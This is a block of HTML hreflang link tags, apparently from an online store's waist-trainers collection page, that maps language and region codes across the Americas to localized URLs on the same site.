<link rel="alternate" hreflang="ar-BZ" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-BZ" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-BZ" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-BZ" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-BZ" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-BZ" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-BZ" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-BZ" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-BZ" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-BM" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-BM" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-BM" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-BM" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-BM" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-BM" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-BM" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-BM" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-BM" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-BM" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-BM" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-VG" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-VG" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-VG" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-VG" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-VG" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-VG" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-VG" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-VG" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-VG" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-VG" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-VG" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-CR" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-CR" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-CR" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-CR" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-CR" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-CR" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-CR" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-CR" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-CR" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-CR" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-CR" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-DO" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-DO" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-DO" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-DO" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-DO" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-DO" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-DO" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-DO" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-DO" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-DO" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-DO" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-GD" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-GD" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-GD" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-GD" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-GD" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-GD" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-GD" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-GD" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-GD" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-GD" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-GD" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-GT" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-GT" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-GT" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-GT" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-GT" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-GT" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-GT" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-GT" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-GT" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-GT" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-GT" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-HN" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-HN" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-HN" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-HN" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-HN" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-HN" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-HN" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-HN" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-HN" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-HN" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-HN" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-JM" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-JM" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-JM" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-JM" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-JM" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-JM" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-JM" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-JM" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-JM" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-JM" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-JM" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-NI" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-NI" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-NI" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-NI" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-NI" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-NI" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-NI" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-NI" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-NI" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-NI" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-NI" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-PA" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-PA" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-PA" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-PA" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-PA" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-PA" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-PA" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-PA" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-PA" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-PA" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-PA" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-TT" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-TT" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-TT" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-TT" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-TT" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-TT" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-TT" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-TT" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-TT" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-TT" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-TT" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-TC" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-TC" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-TC" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-TC" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-TC" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-TC" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-TC" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-TC" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-TC" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-TC" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-TC" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-UM" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-UM" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-UM" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-UM" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-UM" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-UM" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-UM" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-UM" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-UM" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-UM" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-UM" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-AR" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-AR" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-AR" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-AR" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-AR" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-AR" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-AR" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-AR" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-AR" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-AR" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-AR" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-BO" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-BO" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-BO" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-BO" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-BO" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-BO" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-BO" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-BO" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-BO" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-BO" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-BO" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-BR" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-BR" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-BR" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-BR" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-BR" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-BR" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-BR" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-BR" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-BR" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-BR" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-BR" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-BQ" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-BQ" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-BQ" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-BQ" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-BQ" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-BQ" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-BQ" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-BQ" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-BQ" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-BQ" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-BQ" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-CL" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-CL" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-CL" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-CL" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-CL" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-CL" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-CL" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-CL" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-CL" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-CL" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-CL" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-CO" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-CO" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-CO" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-CO" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-CO" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-CO" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-CO" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-CO" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-CO" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-CO" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-CO" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-EC" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-EC" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-EC" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-EC" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-EC" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-EC" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-EC" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-EC" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-EC" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-EC" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-EC" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-FK" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-FK" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-FK" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-FK" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-FK" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-FK" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-FK" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-FK" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-FK" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-FK" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-FK" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-GF" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-GF" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-GF" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-GF" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-GF" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-GF" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-GF" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-GF" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-GF" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-GF" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-GF" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-GY" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-GY" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-GY" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-GY" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-GY" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-GY" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-GY" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-GY" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-GY" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-GY" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-GY" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-PY" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-PY" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-PY" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-PY" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-PY" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-PY" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-PY" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-PY" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-PY" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
<link rel="alternate" hreflang="ko-PY" href="https://crescentt.com/ko-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hans-PY" href="https://crescentt.com/zh-hans-int/collections/waist-trainers">
<link rel="alternate" hreflang="en-PE" href="https://crescentt.com/en-int/collections/waist-trainers">
<link rel="alternate" hreflang="nl-PE" href="https://crescentt.com/nl-int/collections/waist-trainers">
<link rel="alternate" hreflang="ar-PE" href="https://crescentt.com/ar-int/collections/%D9%85%D8%AF%D8%B1%D8%A8%D8%A7%D8%AA-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-PE" href="https://crescentt.com/es-int/collections/waist-trainers">
<link rel="alternate" hreflang="fr-PE" href="https://crescentt.com/fr-int/collections/waist-trainers">
<link rel="alternate" hreflang="ja-PE" href="https://crescentt.com/ja-int/collections/waist-trainers">
<link rel="alternate" hreflang="de-PE" href="https://crescentt.com/de-int/collections/waist-trainers">
<link rel="alternate" hreflang="it-PE" href="https://crescentt.com/it-int/collections/waist-trainers">
<link rel="alternate" hreflang="zh-Hant-PE" href="https://crescentt.com/zh-hant-int/collections/waist-trainers">
